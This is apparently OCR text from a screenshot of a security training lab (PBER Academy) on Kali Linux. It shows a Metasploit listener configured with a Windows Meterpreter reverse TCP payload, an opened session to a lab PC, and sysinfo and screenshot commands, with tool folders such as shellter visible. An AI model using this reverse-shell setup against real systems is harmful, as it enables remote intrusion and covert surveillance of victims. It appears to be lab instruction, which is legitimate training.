 KaliOs (Clean State) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
7:19
apktoolfix
Desktop
Listener
File Actions Edit View Help
shellter
Listener
kali@kali: ~
kali@kali: ~
resource (listener.rc)> set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
resource (listener.rc)> set LHOST 10.0.2.24
LHOST ⇒ 10.0.2.24
resource (listener.rc)> set LPORT 123
LPORT ⇒ 123
resource (listener.rc)> run
[*] Started reverse TCP handler on 10.0.2.24:123
[*] Sending stage (175686 bytes) to 10.0.2.17
[*] Meterpreter session 1 opened (10.0.2.24:123 → 10.0.2.17:50016) at 2023-10-22 07:17:05
-0400
meterpreter > sysinfo
Computer : LABPC
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Meterpreter : x86/windows
meterpreter > screeshot
[-] Unknown command: screeshot
meterpreter > screenshot
Screenshot saved to: /home/kali/xuwZcTTf.jpeg
meterpreter >
File Edit View Go Bookmarks Help
kali
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
sf_Lab_Files
Videos
Templates
Public
Pictures
Documents
Desktop
VjKNOGPn.jpeg
sample.pdf
listener.rc
hydra.restore
hsDCUhXp.html
DlAqxwjF.html
cyber.pdf.zip
CNoJcXbS.html
"xuwZcTTf.jpeg" | 88.5 KiB (90,592 bytes) | JPEG image
Copyright © 2023 PBER ACADEMY